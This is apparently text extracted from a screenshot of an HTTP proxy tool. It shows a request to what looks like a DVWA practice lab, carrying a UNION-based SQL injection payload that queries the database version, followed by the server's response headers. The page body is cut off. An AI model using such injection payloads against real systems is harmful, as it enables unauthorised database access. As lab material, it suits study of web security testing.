 Request
Raw
Headers
Hex
LOL
/test/ ?id=1%27%20union%20select%20123456,version()%23&Submit=Submit#
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=ebj31sfm89e2q6sch3dp6n9jv7
Connection: keep-alive
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 17 Nov 2014 05:48:12 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4952
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">